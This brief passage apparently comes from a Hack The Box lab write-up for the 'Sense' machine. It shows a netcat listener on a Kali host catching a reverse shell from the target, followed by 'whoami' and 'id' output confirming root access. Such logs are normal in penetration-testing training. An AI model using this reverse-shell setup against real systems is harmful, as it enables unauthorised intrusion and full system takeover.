 root@kali:~/Documents/HTB/sense# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 36241
sh: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#